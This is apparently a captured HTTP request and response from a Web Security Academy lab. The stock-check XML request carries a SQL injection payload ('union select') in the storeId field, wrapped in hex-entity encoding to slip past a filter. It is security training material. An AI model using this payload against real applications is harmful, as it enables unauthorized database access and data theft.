 POST /product/stock HTTP/2
Host: 0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Cookie: session=Bxt6ytpOuCOADzkGdBZO6RzdNBlNswF4
Content-Length: 161
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net/product?productI
d=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1<@hex_entities>
union select null,null<@/hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units